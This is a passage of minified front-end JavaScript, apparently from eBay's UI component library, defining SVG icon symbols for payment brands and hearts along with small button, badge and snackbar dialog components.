g3={};Cl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"bank-24",_size:"24",_type:"icon",_themes:d$.symbol},e,n,"0")},{t:sd,i:!0},g3);Cl.Component=L(g3,Cl._);var Qo={},Tp;function h$(){if(Tp)return Qo;Tp=1,Object.defineProperty(Qo,"__esModule",{value:!0}),Qo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-direct-from-brand-24><path fill-rule=evenodd clip-rule=evenodd d="M2.067 6.647a3.756 3.756 0 0 1-.875 2.113A4.98 4.98 0 0 0 0 12a4.98 4.98 0 0 0 1.191 3.24 3.75 3.75 0 0 1 .876 2.113 4.98 4.98 0 0 0 1.448 3.132 4.98 4.98 0 0 0 3.133 1.449c.77.061 1.524.374 2.113.875A4.98 4.98 0 0 0 12 24a4.98 4.98 0 0 0 3.24-1.191 3.756 3.756 0 0 1 2.113-.875 4.98 4.98 0 0 0 3.133-1.449 4.98 4.98 0 0 0 1.448-3.133 3.76 3.76 0 0 1 .875-2.113A4.98 4.98 0 0 0 24 12a4.98 4.98 0 0 0-1.19-3.239 3.756 3.756 0 0 1-.876-2.113 4.98 4.98 0 0 0-1.448-3.133 4.98 4.98 0 0 0-3.133-1.449 3.756 3.756 0 0 1-2.114-.875A4.98 4.98 0 0 0 12 0a4.98 4.98 0 0 0-3.24 1.191 3.756 3.756 0 0 1-2.112.875 4.98 4.98 0 0 0-3.133 1.449 4.98 4.98 0 0 0-1.448 3.132ZM4.93 4.929a2.98 2.98 0 0 0-.87 1.878 5.756 5.756 0 0 1-1.346 3.25A2.98 2.98 0 0 0 2 12c0 .743.268 1.419.714 1.943a5.756 5.756 0 0 1 1.346 3.25 2.98 2.98 0 0 0 .87 1.878 2.98 2.98 0 0 0 1.878.869 5.76 5.76 0 0 1 3.25 1.346A2.98 2.98 0 0 0 12 22a2.98 2.98 0 0 0 1.943-.714 5.756 5.756 0 0 1 3.25-1.346 2.98 2.98 0 0 0 1.879-.869 2.98 2.98 0 0 0 .869-1.879 5.756 5.756 0 0 1 1.345-3.25A2.98 2.98 0 0 0 22 12a2.98 2.98 0 0 0-.714-1.943 5.756 5.756 0 0 1-1.346-3.25 2.98 2.98 0 0 0-.869-1.878 2.98 2.98 0 0 0-1.878-.869 5.756 5.756 0 0 1-3.25-1.346A2.98 2.98 0 0 0 12 2a2.98 2.98 0 0 0-1.943.714A5.756 5.756 0 0 1 6.808 4.06a2.98 2.98 0 0 0-1.878.869Zm11.781 5.106a1 1 0 0 0-1.414-1.414l-4.632 4.631-1.962-1.962a1 1 0 0 0-1.414 1.415l2.67 2.669a1 1 0 0 0 1.414 0l5.338-5.339Z"></path></symbol>'}return Qo}var f$=h$();const ad="kTkdPuN",Ml=E.t(ad);M.r(ad,()=>Ml);const x3={};Ml._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"direct-from-brand-24",_size:"24",_type:"icon",_themes:f$.symbol},e,n,"0")},{t:ad,i:!0},x3);Ml.Component=L(x3,Ml._);var er={},Ap;function m$(){if(Ap)return er;Ap=1,Object.defineProperty(er,"__esModule",{value:!0}),er.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-certified-recycled-24><path fill-rule=evenodd clip-rule=evenodd d="m20.086 12.23.885-3.484a1 1 0 1 0-1.938-.492l-.266 1.044-3.43-6.228C13.8.278 9.774.32 8.293 3.142L6.51 6.537a1 1 0 0 0 1.77.93l1.783-3.397c.74-1.412 2.754-1.432 3.523-.036l3.507 6.37-1.323-.368a1 1 0 1 0-.536 1.926l3.61 1.004a1 1 0 0 0 1.242-.737Zm1.234 2.775a1 1 0 0 0-.876 1.483l.301.547c.734 1.333-.23 2.965-1.752 2.965H5.014c-1.505.001-2.47-1.596-1.772-2.928l1.827-3.48.38 1.21a1 1 0 1 0 1.908-.6l-1.1-3.5a1 1 0 0 0-1.253-.654l-.022.007-3.27.99a1 1 0 0 0 .58 1.915l1.01-.306-1.83 3.488c-1.398 2.664.534 5.86 3.541 5.859h13.982c3.043 0 4.971-3.265 3.503-5.93l-.301-.548a1 1 0 0 0-.876-.518Z"></path></symbol>'}return er}var p$=m$();const ld="geHox_k",Ll=E.t(ld);M.r(ld,()=>Ll);const $3={};Ll._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"certified-recycled-24",_size:"24",_type:"icon",_themes:p$.symbol},e,n,"0")},{t:ld,i:!0},$3);Ll.Component=L($3,Ll._);var tr={},Ip;function _$(){if(Ip)return tr;Ip=1,Object.defineProperty(tr,"__esModule",{value:!0}),tr.symbol=t;function t(){return'<symbol viewbox="0 0 50 32" id=icon-unionpay-32-colored><rect x=.5 y=.5 width=49 height=31 rx=1.5 fill=#fff stroke=#000 stroke-width=1></rect><path d="M14.665 5.333h8.63c1.205 0 1.954.969 1.673 2.161L20.95 24.51c-.283 1.189-1.49 2.158-2.695 2.158H9.626c-1.203 0-1.954-.97-1.673-2.158l4.02-17.015c.281-1.192 1.486-2.16 2.692-2.16" fill=#E21836></path><path d="M23.258 5.333h8.997c1.092 0 .6.969.343 2.161L28.956 24.51c-.256 1.189-.176 2.158-1.27 2.158h-8.998c-1.094 0-1.771-.97-1.514-2.158l3.642-17.015c.258-1.192 1.349-2.16 2.442-2.16" fill=#00447C></path><path d="M31.798 5.333h8.63c1.206 0 1.956.969 1.672 2.161L38.083 24.51c-.284 1.189-1.49 2.158-2.697 2.158H26.76c-1.207 0-1.956-.97-1.673-2.158l4.018-17.015c.281-1.192 1.486-2.16 2.693-2.16" fill=#007B84></path><path d="M28.882 16.04c.03-.16.208-1.112.21-1.112 0 0 .152-.698.161-.724 0 0 .048-.072.096-.101h.07c.664 0 1.414 0 2.002-.473.4-.325.673-.804.795-1.386a2.33 2.33 0 0 0 .055-.483c0-.223-.041-.444-.16-.616-.299-.459-.896-.467-1.585-.47l-.34.002c-.88.012-1.235.009-1.38-.01l-.035.195-.316 1.605-.791 3.567c.77-.01 1.085-.01 1.218.006Zm-12.203-5.342c-.834.009-1.08 0-1.16-.02-.03.157-.592 2.998-.594 3-.12.575-.209.985-.508 1.25a.859.859 0 0 1-.599.228c-.37 0-.585-.201-.621-.582l-.007-.131.112-.775s.591-2.59.697-2.931a.274.274 0 0 0 .008-.04c-1.15.012-1.353 0-1.367-.02-.008.028-.036.189-.036.189L12 13.784l-.052.248-.1.81c0 .24.043.436.128.601.275.526 1.059.605 1.502.605.572 0 1.107-.133 1.47-.376.627-.406.792-1.04.939-1.605v-.002l.068-.29s.609-2.689.712-3.039l.001-.006a.105.105 0 0 1 .01-.032Zm2.07 2.17c-.147 0-.415.038-.656.168-.067.037-.131.08-.197.123l-.06.039.079-.311-.043-.053c-.477.106-.608.126-1.008.188l-.089.014-.04.028c-.054.497-.102.87-.305 1.848-.078.36-.158.723-.238 1.082l.021.046c.484-.028.63-.028 1.05-.02l.034-.04.036-.207c.03-.17.056-.326.143-.769l.042-.222c.06-.315.141-.744.186-.921.105-.054.209-.106.308-.106.23 0 .207.215.198.308v.006c-.01.15-.097.642-.185 1.063l-.058.273c-.021.104-.044.207-.066.31L17.84 16l.018.04c.476-.028.622-.028 1.028-.02l.048-.04c.074-.468.095-.593.226-1.274l.065-.312c.128-.612.192-.922.095-1.175-.102-.283-.346-.352-.571-.352Zm2.228.658.084-.018.01.024.006.025-.062.282-.079.355c-.02.1-.042.2-.064.3-.024.112-.049.225-.072.338l-.087.424c-.031.154-.05.243-.062.315-.014.069-.02.119-.032.2l-.031.208-.023.022-.022.019c-.08 0-.15-.002-.213-.003-.135-.001-.242-.003-.346.001-.14.002-.277.009-.475.02l-.057.002-.012-.022-.015-.024c.055-.225.088-.322.116-.405l.012-.034a3.37 3.37 0 0 0 .115-.445c.072-.343.116-.58.145-.79.025-.15.041-.283.058-.422l.019-.153.018-.016.02-.019c.244-.037.399-.062.558-.09.142-.02.285-.05.491-.094Zm.09-.882c-.23-.148-.634-.101-.906.104-.271.201-.302.487-.073.638.227.144.632.101.901-.106.27-.206.305-.489.078-.636Zm2.693 2.886c-.36.416-.836.557-1.302.557-.182 0-.465-.026-.66-.118-.636-.281-.535-1.038-.447-1.458.087-.412.231-.842.544-1.16.436-.439.993-.464 1.227-.464.39 0 .764.095.977.393.14.195.25.516.108 1.202-.044.207-.17.71-.447 1.048Zm-1.338-.987c-.037.18-.067.345-.066.508.003.328.205.328.24.328.114 0 .217-.082.304-.217.126-.183.218-.614.238-.73.113-.52.095-.845-.159-.845-.323 0-.45.436-.557.956Zm2.985 1.437-.037.04a10.502 10.502 0 0 0-1.047.02l-.022-.045c.08-.36.16-.723.238-1.083.203-.977.25-1.35.306-1.848l.037-.028.099-.016c.391-.06.526-.08.998-.186l.04.053-.073.31c.084-.056.17-.112.255-.161.24-.13.509-.168.656-.168.221 0 .468.068.573.351.094.253.03.563-.099 1.175l-.064.313c-.134.68-.153.805-.225 1.272l-.05.041a10.28 10.28 0 0 0-1.026.02l-.018-.04.071-.328.059-.267.055-.273c.09-.421.175-.912.184-1.063v-.006c.01-.093.033-.308-.196-.308-.1 0-.201.051-.305.104l-.004.002c-.041.167-.117.558-.177.866l-.054.277c-.089.47-.114.618-.145.8a6 6 0 0 1-.03.175ZM29.8 11.6l.011-.082.005-.062.134.015.709.067c.273.116.386.414.307.804-.071.355-.282.655-.553.8-.223.122-.497.132-.778.132h-.183l.014-.08.334-1.594Zm1.757 2.972c-.089.414-.19 1.17.442 1.44.201.094.382.122.566.112.194-.011.373-.118.54-.271l-.046.189.03.04a15.38 15.38 0 0 1 1.088-.017l.044-.037.009-.053c.069-.445.139-.894.318-1.745.091-.424.182-.845.276-1.267l-.015-.047a17.64 17.64 0 0 1-1.134.201l-.037.034-.015.125a.718.718 0 0 0-.357-.32c-.217-.094-.728.026-1.168.464-.308.313-.457.741-.54 1.152Zm1.627-.917c.205 0 .313.207.29.56a18.51 18.51 0 0 1-.133.624l-.027.115c-.034.103-.075.2-.12.265a.542.542 0 0 1-.395.21c-.033 0-.233 0-.24-.324a2.41 2.41 0 0 1 .067-.508c.108-.51.234-.942.558-.942Zm5.022-.743-.04-.049c-.503.112-.594.13-1.057.198l-.034.037-.002.01-.003.014-.002-.009c-.187.474-.27.634-.351.792a6.142 6.142 0 0 0-.263.575l-.002-.042c0-.013 0-.026-.002-.042l-.07-1.484-.044-.049c-.144.03-.25.054-.336.073a6.855 6.855 0 0 1-.69.125l-.038.037a.191.191 0 0 0-.006.037.471.471 0 0 1-.003.021l.003.008c.048.269.05.278.077.534l.03.268c.015.135.032.27.05.405.015.129.032.257.045.385l.022.195c.036.321.063.562.112 1.12-.137.249-.231.432-.317.6-.119.234-.222.437-.406.741l.002.005-.223.386c-.026.04-.049.069-.081.08a.31.31 0 0 1-.146.023h-.124l-.184.669.63.012a.768.768 0 0 0 .728-.446l.396-.743h-.006l.041-.052c.267-.628 2.294-4.434 2.294-4.434Zm-6.916 8.78h.267l-.207.74h-.264l-.062.228h-.942l.064-.228h-1.91l.19-.684h.195l1.003-3.636.2-.733h.959l-.1.37s.255-.202.497-.27c.2-.059 1.19-.086 1.522-.093v-.003h1.025l.01.418c-.007.07.049.104.169.104h.208l-.19.69h-.554c-.479.037-.661-.188-.649-.442l-.01-.41-.104.369h-.328l-.99 3.58Zm-.517-2.853a2.28 2.28 0 0 1 .393-.06l.184-.667h-.762l-.254.915s.286-.141.44-.188Zm-.382 1.38c.158-.04.397-.072.397-.072l.185-.667h-.766l-.262.953s.29-.163.446-.214Zm-.03 1.482.22-.803h-.763l-.221.803h.764Zm2.942-2.22h-1.101l.187-.693h3.066l-.19.692h-1.029l-.16.561h1.031l-.171.614h-1.114l-.199.258h.453l.11.774.008.055c.006.047.01.081.028.105.023.027.159.042.237.042h.138l-.21.752h-.348c-.047 0-.115-.003-.206-.007l-.038-.002a.428.428 0 0 1-.193-.082l-.055-.034a.358.358 0 0 1-.182-.262l-.11-.772-.507.76c-.16.241-.378.424-.746.424h-.71l.187-.672h.271a.411.411 0 0 0 .199-.062.312.312 0 0 0 .15-.137l.739-1.14h-.977l.168-.614h1.116l.158-.56Zm-10.407 2.377.258-.937h1.056l.194-.696h-1.058l.161-.577h1.034l.191-.674h-2.586l-.188.674h.588l-.157.577h-.59l-.194.708h.587l-.343 1.239a.282.282 0 0 0 .043.267.823.823 0 0 1 .022.036.287.287 0 0 0 .19.15c.103.026.174.041.27.041h1.192l.212-.771-.528.08c-.102 0-.385-.014-.354-.117Zm-.146-3.953.268-.53h1.053l-.185.385h1.06l-.192.706h-1.45l-.156.149a.174.174 0 0 1-.096.058.33.33 0 0 0-.083.036.984.984 0 0 1-.476.134h-.465l.187-.678h.14c.117 0 .198-.012.24-.04a.61.61 0 0 0 .155-.22Zm2.407 3.966c-.025-.039-.007-.107.03-.25l.397-1.435h1.41a8.79 8.79 0 0 0 .45-.014.868.868 0 0 0 .338-.125.662.662 0 0 0 .246-.248 2.22 2.22 0 0 0 .244-.604l.498-1.816-1.463.01s-.45.072-.648.152c-.2.09-.486.34-.486.34l.132-.498h-.903l-1.265 4.591a3.07 3.07 0 0 0-.082.386c-.002.073.075.147.137.206l.024.023c.06.049.14.053.225.058.023 0 .046.002.07.004.113.01.273.015.495.015h.694l.213-.787-.622.064a.16.16 0 0 1-.134-.072Zm2.163-2.655-.094.323c-.005.003-.011.002-.023 0-.024-.003-.072-.01-.173.004h-1.28l.09-.327h1.48Zm-1.184-1.082h1.493l-.108.389s-.703-.008-.816.015a1.61 1.61 0 0 0-.785.384l.216-.788ZM27.2 20.72a.174.174 0 0 0 .059-.1l.088-.307h.69l-.085.436c-.035.137-.066.238-.16.326a.62.62 0 0 1-.486.189l-.502.022-.004.493c-.004.11.017.124.036.137l.013.01c.022.025.043.034.064.044h.001l.16-.01.478-.028-.198.72h-.55c-.384 0-.67-.01-.763-.091-.093-.064-.105-.145-.103-.283l.035-1.922h.877l-.012.393h.21c.073 0 .122-.008.152-.029Z" fill=#FEFEFE></path></symbol>'}return tr}var b$=_$();const cd="Ac1RhZj",Sl=E.t(cd);M.r(cd,()=>Sl);const w3={};Sl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"unionpay-32-colored",_size:"32-colored",_type:"icon",_themes:b$.symbol},e,n,"0")},{t:cd,i:!0},w3);Sl.Component=L(w3,Sl._);var nr={},Rp;function v$(){if(Rp)return nr;Rp=1,Object.defineProperty(nr,"__esModule",{value:!0}),nr.symbol=t;function t(){return'<symbol viewbox="0 0 50 32" id=icon-diners-32-colored><rect x=.5 y=.5 width=49 height=31 rx=1.5 fill=#fff stroke=#000 stroke-width=1></rect><path d="M23.315 27.518c-6.293.03-11.473-5.136-11.473-11.425 0-6.874 5.178-11.626 11.473-11.626h2.95c6.219 0 11.893 4.75 11.893 11.626 0 6.287-5.674 11.425-11.893 11.425h-2.95Zm.027-22.096c-5.75.002-10.41 4.725-10.41 10.552 0 5.826 4.66 10.546 10.41 10.549 5.75 0 10.41-4.723 10.413-10.55-.003-5.826-4.663-10.549-10.413-10.551Zm-2.363 16.791V9.734c-2.474.965-4.229 3.392-4.236 6.24a6.692 6.692 0 0 0 4.236 6.24Zm8.962-6.24c-.005-2.85-1.762-5.28-4.238-6.242v12.485a6.695 6.695 0 0 0 4.238-6.243Z" fill=#004A98></path></symbol>'}return nr}var y$=v$();const ud="qEgZQl_",Ol=E.t(ud);M.r(ud,()=>Ol);const k3={};Ol._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"diners-32-colored",_size:"32-colored",_type:"icon",_themes:y$.symbol},e,n,"0")},{t:ud,i:!0},k3);Ol.Component=L(k3,Ol._);var ir={},qp;function g$(){if(qp)return ir;qp=1,Object.defineProperty(ir,"__esModule",{value:!0}),ir.symbol=t;function t(){return'<symbol viewbox="0 0 50 32" id=icon-klarna-pink-32-colored><rect width=50 height=32 rx=2 fill=#FFA8CD></rect><path d="M24.323 20.737h-1.99a2.314 2.314 0 0 1 .073-.718c.044-.171.13-.404.18-.574h-.067c-.059.104-.108.201-.172.302-.433.687-1.057 1.067-1.85 1.15-.88.094-1.679-.121-2.369-.694-.595-.493-.956-1.138-1.115-1.893-.218-1.032-.111-2.026.445-2.935C18 14.488 18.8 14 19.823 13.893c.49-.051.97.002 1.427.199.546.236.942.635 1.216 1.164l.053.103.067-.031c-.062-.223-.166-.494-.213-.72-.036-.176-.039-.359-.057-.548.045-.003.072-.005.099-.005.608 0 1.216 0 1.825-.002.068 0 .09.018.09.09-.002 2.171-.001 4.343-.002 6.515 0 .025-.003.05-.005.079Zm-2.046-3.341c0-.943-.737-1.71-1.646-1.712-.928-.002-1.669.76-1.668 1.716 0 .947.739 1.711 1.655 1.712.92.002 1.659-.762 1.66-1.716Zm7.845 3.34V14.06h2.004c-.014.175-.012.349-.046.515-.048.237-.124.469-.187.703-.006.023 0 .05.001.074.02-.016.05-.026.061-.047a3.54 3.54 0 0 1 .5-.75 1.973 1.973 0 0 1 1.36-.665c.643-.052 1.26.042 1.824.373.834.49 1.257 1.235 1.264 2.207.012 1.393.003 2.787.003 4.18 0 .028-.003.055-.005.087h-2.046V17.17c0-.23-.027-.458-.1-.678-.127-.387-.38-.64-.775-.732-.36-.083-.717-.072-1.056.087-.446.209-.66.589-.73 1.065-.016.106-.02.214-.02.322-.002 1.133-.001 2.265-.001 3.398v.105h-2.051Zm14.878 0h-1.996c.01-.153.004-.31.035-.46.053-.256.13-.507.195-.761.006-.025-.001-.054-.003-.08h-.025c-.063.11-.121.222-.189.328a2.381 2.381 0 0 1-1.767 1.127c-.788.104-1.528-.05-2.195-.5-.708-.48-1.14-1.16-1.342-1.991-.215-.886-.169-1.762.203-2.6.478-1.072 1.292-1.715 2.448-1.888.619-.093 1.218-.021 1.777.285.457.25.785.627 1.022 1.09.012.025.026.049.039.073h.028c.002-.027.01-.056.004-.08-.065-.252-.141-.5-.194-.754-.032-.148-.026-.303-.037-.464H45v6.676Zm-5.355-3.344c0 .957.732 1.72 1.653 1.72.917 0 1.66-.763 1.66-1.707.002-.953-.737-1.72-1.656-1.721-.919 0-1.657.76-1.657 1.708Zm-12.257 3.345h-2.04v-6.678h2c-.013.168-.01.336-.042.497-.05.242-.125.48-.188.72-.007.025 0 .054 0 .081h.024c.075-.148.144-.3.226-.442.212-.367.497-.653.896-.806.34-.13.687-.128 1.042-.055v2.034c-.124-.02-.248-.048-.374-.06-.361-.036-.71.001-1.01.233a1.243 1.243 0 0 0-.482.9c-.034.365-.032.734-.036 1.102-.007.8-.007 1.602-.01 2.403 0 .023-.004.045-.006.071Zm-11.29 0h-2.04v-9.66h2.04v9.66ZM5 11.077h2.166v4.812c.056-.038.1-.065.141-.095.428-.302.865-.592 1.257-.944.63-.565 1.152-1.213 1.501-1.995a4.39 4.39 0 0 0 .387-1.7c0-.024.003-.05.005-.078h2.093c-.027 2.133-.912 3.809-2.588 5.082l3.459 4.582h-.107c-.818 0-1.636 0-2.453.002a.167.167 0 0 1-.152-.076c-1.148-1.532-2.298-3.063-3.447-4.594l-.09-.119v4.78H5v-9.657Z" fill=#191919></path></symbol>'}return ir}var x$=g$();const dd="C9rJGKa",Tl=E.t(dd);M.r(dd,()=>Tl);const E3={};Tl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"klarna-pink-32-colored",_size:"32-colored",_type:"icon",_themes:x$.symbol},e,n,"0")},{t:dd,i:!0},E3);Tl.Component=L(E3,Tl._);var or={},Pp;function $$(){if(Pp)return or;Pp=1,Object.defineProperty(or,"__esModule",{value:!0}),or.symbol=t;function t(){return'<symbol viewbox="0 0 50 32" id=icon-ebay-balance-32-colored><rect x=.5 y=.5 width=49 height=31 rx=1.5 fill=#fff stroke=#191919 stroke-width=1></rect><path fill-rule=evenodd clip-rule=evenodd d="M34.303 19.358c0 .561.016 1.115.064 1.614h-1.771a10.705 10.705 0 0 1-.065-1.215c-.957 1.192-2.096 1.535-3.676 1.535-2.344 0-3.6-1.254-3.6-2.705 0-2.101 1.708-2.842 4.67-2.91a111.4 111.4 0 0 1 2.473-.022v-.205c0-1.407-.89-1.985-2.434-1.985-1.146 0-1.99.48-2.078 1.31h-2c.211-2.07 2.358-2.592 4.245-2.592 2.262 0 4.172.814 4.172 3.236v3.94Zm-4.247-2.389c-1.726.057-2.8.373-2.8 1.524 0 .746.588 1.554 2.078 1.554 1.998 0 3.064-1.103 3.064-2.911v-.2c-.7 0-1.564.007-2.342.033Z" fill=#FFBD14></path><path fill-rule=evenodd clip-rule=evenodd d="M7.938 17.225c.103 1.75 1.295 2.785 2.934 2.785 1.135 0 2.145-.469 2.483-1.488h1.964c-.382 2.068-2.551 2.77-4.419 2.77-3.396 0-4.901-1.894-4.901-4.447 0-2.811 1.557-4.662 4.932-4.662 2.687 0 4.655 1.423 4.655 4.53v.512H7.938Zm5.647-1.282c-.074-1.803-1.36-2.478-2.734-2.478-1.481 0-2.664.759-2.872 2.478h5.606Z" fill=#F02D2D></path><path fill-rule=evenodd clip-rule=evenodd d="M15.583 8.79h1.904v4.843c.933-1.126 2.219-1.453 3.484-1.453 2.122 0 4.479 1.45 4.479 4.58 0 2.62-1.875 4.53-4.514 4.53-1.382 0-2.682-.502-3.484-1.497 0 .398-.022.798-.065 1.176h-1.868c.032-.612.064-1.374.064-1.99V8.79Zm4.885 11.18c1.77 0 2.98-1.289 2.98-3.235s-1.21-3.236-2.98-3.236c-1.76 0-2.98 1.29-2.98 3.236 0 1.946 1.22 3.236 2.98 3.236Z" fill=#0968F6></path><path fill-rule=evenodd clip-rule=evenodd d="M44 12.504 38.11 24.21h-2.13l1.693-3.251-4.43-8.456h2.227l3.26 6.607 3.252-6.607H44Z" fill=#92C821></path></symbol>'}return or}var w$=$$();const hd="cbCvopo",Al=E.t(hd);M.r(hd,()=>Al);const C3={};Al._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ebay-balance-32-colored",_size:"32-colored",_type:"icon",_themes:w$.symbol},e,n,"0")},{t:hd,i:!0},C3);Al.Component=L(C3,Al._);var rr={},jp;function k$(){if(jp)return rr;jp=1,Object.defineProperty(rr,"__esModule",{value:!0}),rr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-chevron-right-24><path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path></symbol>'}return rr}var E$=k$();const fd="nIi20Zn",Il=E.t(fd);M.r(fd,()=>Il);const M3={};Il._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chevron-right-24",_size:"24",_type:"icon",_themes:E$.symbol},e,n,"0")},{t:fd,i:!0},M3);Il.Component=L(M3,Il._);const md="sQsO13X",Rl=E.t(md);M.r(md,()=>Rl);const L3={};Rl._=C(function(t,e,n,i,o,r){const{class:a,status:s="neutral",...h}=t;e.be("span",Q(Y.processHtmlAttributes(h),{class:K([a,"signal",`signal--${s}`])}),"0",i,null,4),B(e,t.renderBody,null,null,null,null,n,"1"),e.ee()},{t:md,i:!0},L3);Rl.Component=L(L3,Rl._);var Ts={exports:{}},vt=Ts.exports,Hp;function C$(){if(Hp)return Ts.exports;Hp=1;var t=vt&&vt.__createBinding||(Object.create?function(r,a,s,h){h===void 0&&(h=s);var l=Object.getOwnPropertyDescriptor(a,s);(!l||("get"in l?!a.__esModule:l.writable||l.configurable))&&(l={enumerable:!0,get:function(){return a[s]}}),Object.defineProperty(r,h,l)}:function(r,a,s,h){h===void 0&&(h=s),r[h]=a[s]}),e=vt&&vt.__setModuleDefault||(Object.create?function(r,a){Object.defineProperty(r,"default",{enumerable:!0,value:a})}:function(r,a){r.default=a}),n=vt&&vt.__importStar||function(){var r=function(a){return r=Object.getOwnPropertyNames||function(s){var h=[];for(var l in s)Object.prototype.hasOwnProperty.call(s,l)&&(h[h.length]=l);return h},r(a)};return function(a){if(a&&a.__esModule)return a;var s={};if(a!=null)for(var h=r(a),l=0;l<h.length;l++)h[l]!=="default"&&t(s,a,h[l]);return e(s,a),s}}();Object.defineProperty(vt,"__esModule",{value:!0});const i=n(ge());class o{handleClick(a){this.input.disabled||this.emit("click",{originalEvent:a})}handleKeydown(a){i.handleEscapeKeydown(a,()=>{this.input.disabled||this.emit("escape",{originalEvent:a})})}handleFocus(a){this.emit("focus",{originalEvent:a})}handleBlur(a){this.emit("blur",{originalEvent:a})}}return Ts.exports=o,Ts.exports}var M$=C$();const L$=ee(M$),pd="Zn_cfr9",ql=E.t(pd);function S$(){return{disabled:this.disabled}}M.r(pd,()=>L$);const S3={};ql._=C(function(t,e,n,i,o,r){const{variant:a,type:s,renderBody:h,class:l,...c}=t;t.toJSON=S$,e.be("button",Q(Y.processHtmlAttributes(c),{class:K([l,"fake-link",a==="standalone"&&"standalone-link"]),"data-ebayui":"",type:s||"button"}),"0",i,null,4,{onclick:n.d("click","handleClick",!1),onkeydown:n.d("keydown","handleKeydown",!1),onfocus:n.d("focus","handleFocus",!1),onblur:n.d("blur","handleBlur",!1)}),B(e,h,null,null,null,null,n,"1"),e.ee()},{t:pd,s:!0},S3);ql.Component=L(S3,ql._);var As={exports:{}},O$=As.exports,Bp;function T$(){if(Bp)return As.exports;Bp=1,Object.defineProperty(O$,"__esModule",{value:!0});const t=6e3;class e{_clearTimeout(){clearTimeout(this.timeout)}_setupTimeout(){this.state.open!==!1&&(this.timeout=setTimeout(()=>{this.state.open=!1},t))}onInput(i){var o;this.state={open:(o=i.open)!==null&&o!==void 0?o:this.state.open||!1}}onMount(){this._setupTimeout()}onUpdate(){this._setupTimeout()}onRender(){typeof window<"u"&&this._clearTimeout()}onDestroy(){this._clearTimeout()}onCreate(){this.eventSet=new Set,this.state={open:!1}}handleAction(){this._clearTimeout(),this.emit("action"),this.state.open=!1}handleFocus(){this._clearTimeout(),this.eventSet.add("focus")}handleBlur(){this.eventSet.delete("focus"),this.eventSet.size===0&&(this._clearTimeout(),this.timeout=setTimeout(()=>{this.state.open=!1},t))}handleMouseEnter(){this._clearTimeout(),this.eventSet.add("mouseOver")}handleMouseLeave(){this.eventSet.delete("mouseOver"),this.eventSet.size===0&&this.state.open===!0&&(this._clearTimeout(),this.timeout=setTimeout(()=>{this.state.open=!1},t))}handleClose(){this._clearTimeout(),this.state.open=!1,this.emit("close")}}return As.exports=e,As.exports}var A$=T$();const I$=ee(A$),_d="P1o6kY_",Pl=E.t(_d);M.r(_d,()=>Pl);const O3=I$;Pl._=C(function(t,e,n,i,o,r){const{action:a,class:s,layout:h,open:l,renderBody:c,...d}=t;g(ze,he.i(()=>(a&&he.a("action",{renderBody:f=>{g(ql,{...a,accesskey:a.accesskey||a.accessKey,renderBody:u=>{B(u,a.renderBody,null,null,null,null,n,"2"),u.be("span",{class:"clipped"},"3",i,null,1),u.t("- Access Key: ",i),u.t(a.accesskey||a.accessKey,i),u.ee()}},f,n,"1",[["click","handleAction",!1],["focus","handleFocus",!1],["blur","handleBlur",!1]])}}),f=>{B(f,c,null,null,null,null,n,"4")}),{...d,open:o.open,isModal:!1,classPrefix:"snackbar-dialog",class:[s,"snackbar-dialog--transition"],windowClass:[h==="column"&&"snackbar-dialog__window--column"],buttonPosition:"hidden",transitionList:["transform"],action:void 0}),e,n,"0",[["close","handleClose",!1],["open","emit",!1,["open"]],["mouseEnter","handleMouseEnter",!1],["mouseLeave","handleMouseLeave",!1]])},{t:_d},O3);Pl.Component=L(O3,Pl._);var sr={},Zp;function R$(){if(Zp)return sr;Zp=1,Object.defineProperty(sr,"__esModule",{value:!0}),sr.symbol=t;function t(){return'<symbol viewbox="0 0 20 20" id=icon-heart-filled-20><path d="M8.1 1.719c.608.387 1.218.95 1.9 1.723.682-.772 1.292-1.336 1.9-1.723.885-.563 1.708-.719 2.6-.719 1.81 0 3.217.767 4.151 1.918C19.566 4.045 20 5.5 20 6.888c0 2.529-1.744 4.271-2.27 4.796l-7.023 7.023a1 1 0 0 1-1.414 0L2.27 11.684C1.744 11.16 0 9.417 0 6.89 0 5.5.434 4.046 1.349 2.92 2.283 1.766 3.69 1 5.5 1c.892 0 1.715.156 2.6.719Z"></path></symbol>'}return sr}var q$=R$();const bd="MyQCBuO",jl=E.t(bd);M.r(bd,()=>jl);const T3={};jl._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"heart-filled-20",_size:"20",_type:"icon",_themes:q$.symbol},e,n,"0")},{t:bd,i:!0},T3);jl.Component=L(T3,jl._);var ar={},Fp;function P$(){if(Fp)return ar;Fp=1,Object.defineProperty(ar,"__esModule",{value:!0}),ar.symbol=t;function t(){return'<symbol viewbox="0 0 20 20" id=icon-heart-20><path fill-rule=evenodd d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.5 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.5 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule=evenodd></path></symbol>'}return ar}var j$=P$();const 